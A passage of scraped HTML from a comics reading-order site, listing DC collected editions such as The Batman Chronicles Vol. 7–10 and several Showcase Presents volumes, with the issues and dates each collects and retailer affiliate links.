<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-7/" rel="bookmark" title="More information about The Batman Chronicles Vol.&nbsp;7">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-7/#respond">Comment</a><br>
<a target="_blank" href="March 24, 2009" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401221343?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401221343" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401221343" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401221343&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Batman Chronicles Vol.&nbsp;7&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Detective Comics 66-70, World&#8217;s Finest Comics 7 and Batman&nbsp;12-13</td>

<td class="list-cell-7-dates">
August &#8211; December&nbsp;1942
</td>


</tr>
</table>




<table class="database-entry" id="post-2237">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-8-393x600.jpg" class ="thickbox" title="The Batman Chronicles Vol.&nbsp;8"><img width="49" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-8-49x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-8-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-8-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-8-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-8-393x600.jpg 393w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-8-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-8-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-8.jpg 475w" sizes="(max-width: 49px) 100vw, 49px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-8/" rel="bookmark" title="The Batman Chronicles Vol.&nbsp;8">The Batman Chronicles Vol.&nbsp;8</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-8/" rel="bookmark" title="More information about The Batman Chronicles Vol.&nbsp;8">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-8/#comments">2 Comments</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=182368" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401224849?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401224849" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401224849" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401224849&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Batman Chronicles Vol.&nbsp;8&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Detective Comics 71-74, World&#8217;s Finest Comics 8-9 and Batman&nbsp;14-15</td>

<td class="list-cell-7-dates">
December 1942 &#8211; April&nbsp;1943
</td>


</tr>
</table>




<table class="database-entry" id="post-2238">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-9-384x600.jpg" class ="thickbox" title="The Batman Chronicles Vol.&nbsp;9"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-9-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-9-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-9-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-9-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-9-384x600.jpg 384w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-9-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-9-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-9.jpg 450w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-9/" rel="bookmark" title="The Batman Chronicles Vol.&nbsp;9">The Batman Chronicles Vol.&nbsp;9</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-9/" rel="bookmark" title="More information about The Batman Chronicles Vol.&nbsp;9">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-9/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=192661" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401226450?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401226450" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401226450" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401226450&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Batman Chronicles Vol.&nbsp;9&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Detective Comics 75-77, World&#8217;s Finest Comics 10 and Batman&nbsp;16-17</td>

<td class="list-cell-7-dates">
April &#8211; July&nbsp;1943
</td>


</tr>
</table>




<table class="database-entry" id="post-2239">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-10.jpg" class ="thickbox" title="The Batman Chronicles Vol.&nbsp;10"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-10-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-10-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-10-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-10-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-10-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-10-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-10.jpg 324w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-10/" rel="bookmark" title="The Batman Chronicles Vol.&nbsp;10">The Batman Chronicles Vol.&nbsp;10</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-10/" rel="bookmark" title="More information about The Batman Chronicles Vol.&nbsp;10">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-10/#respond">Comment</a><br>
</td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/140122895X?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=140122895X" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/140122895X" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=140122895X&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Batman Chronicles Vol.&nbsp;10&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Detective Comics 78-81, World&#8217;s Finest Comics 11 and Batman&nbsp;18-19</td>

<td class="list-cell-7-dates">
August &#8211; November&nbsp;1943
</td>


</tr>
</table>




<table class="database-entry" id="post-47">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_1-384x600.jpg" class ="thickbox" title="Showcase Presents: Superman Family Vol.&nbsp;1"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_1-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_1-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_1-384x600.jpg 384w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_1.jpg 480w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/showcase-presents-superman-family-vol-1/" rel="bookmark" title="Showcase Presents: Superman Family Vol.&nbsp;1">Showcase Presents: Superman Family Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/showcase-presents-superman-family-vol-1/" rel="bookmark" title="More information about Showcase Presents: Superman Family Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/showcase-presents-superman-family-vol-1/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=42993" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401207871?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401207871" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401207871" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401207871&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Showcase Presents: Superman Family Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Showcase 9; Superman 28; Superman&#8217;s Pal Jimmy Olsen&nbsp;1-22</td>

<td class="list-cell-7-dates">
May 1944 &#8211; August&nbsp;1957
</td>


</tr>
</table>




<table class="database-entry" id="post-48">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_2.jpg" class ="thickbox" title="Showcase Presents: Superman Family Vol.&nbsp;2"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_2-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_2-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_2-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_2-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_2-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_2-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Family_Vol_2.jpg 321w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/showcase-presents-superman-family-vol-2/" rel="bookmark" title="Showcase Presents: Superman Family Vol.&nbsp;2">Showcase Presents: Superman Family Vol.&nbsp;2</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/showcase-presents-superman-family-vol-2/" rel="bookmark" title="More information about Showcase Presents: Superman Family Vol.&nbsp;2">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/showcase-presents-superman-family-vol-2/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=120690" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401216560?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401216560" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401216560" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401216560&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Showcase Presents: Superman Family Vol.&nbsp;2&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Showcase 10; Superman&#8217;s Girl Friend, Lois Lane 1-7; Superman&#8217;s Pal Jimmy Olsen&nbsp;23-34</td>

<td class="list-cell-7-dates">
September 1957 &#8211; February&nbsp;1959
</td>


</tr>
</table>




<table class="database-entry" id="post-52">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Vol_1-381x600.jpg" class ="thickbox" title="Showcase Presents: Superman Vol.&nbsp;1"><img width="47" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Vol_1-47x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Vol_1-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Vol_1-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Vol_1-190x300.jpg 190w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Vol_1-381x600.jpg 381w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Vol_1-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Vol_1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Superman_Vol_1.jpg 477w" sizes="(max-width: 47px) 100vw, 47px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/showcase-presents-superman-vol-1/" rel="bookmark" title="Showcase Presents: Superman Vol.&nbsp;1">Showcase Presents: Superman Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/showcase-presents-superman-vol-1/" rel="bookmark" title="More information about Showcase Presents: Superman Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/showcase-presents-superman-vol-1/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=42974" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401207588?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401207588" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401207588" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401207588&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Showcase Presents: Superman Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Action Comics 241-257; Superman&nbsp;122-133</td>

<td class="list-cell-7-dates">
June 1958 &#8211; November&nbsp;1959
</td>


</tr>
</table>




<table class="database-entry" id="post-53">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Challengers_Of_The_Unknown_Vol_1.jpg" class ="thickbox" title="Showcase Presents: Challengers Of The Unknown Vol.&nbsp;1"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Challengers_Of_The_Unknown_Vol_1-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Challengers_Of_The_Unknown_Vol_1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Challengers_Of_The_Unknown_Vol_1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Challengers_Of_The_Unknown_Vol_1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Challengers_Of_The_Unknown_Vol_1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Challengers_Of_The_Unknown_Vol_1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2007/05/Showcase_Presents_Challengers_Of_The_Unknown_Vol_1.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/showcase-presents-challengers-of-the-unknown-vol-1/" rel="bookmark" title="Showcase Presents: Challengers Of The Unknown Vol.&nbsp;1">Showcase Presents: Challengers Of The Unknown Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/showcase-presents-challengers-of-the-unknown-vol-1/" rel="bookmark" title="More information about Showcase Presents: Challengers Of The Unknown Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/showcase-presents-challengers-of-the-unknown-vol-1/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=69252" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401210872?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401210872" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401210872" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401210872&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Showcase Presents: Challengers Of The Unknown Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Showcase 6, 7, 11-12; Challengers of The Unknown&nbsp;1-17</td>

<td class="list-cell-7-dates">
January 1957 &#8211; January&nbsp;1960
</td>


</tr>
</table>




<table class="database-entry" id="post-64">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Superman_Family_Vol_3.jpg" class ="thickbox" title="Showcase Presents: Superman Family Vol.&nbsp;3"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Superman_Family_Vol_3-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Superman_Family_Vol_3-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Superman_Family_Vol_3-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Superman_Family_Vol_3-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Superman_Family_Vol_3-32x50.jpg 32w, 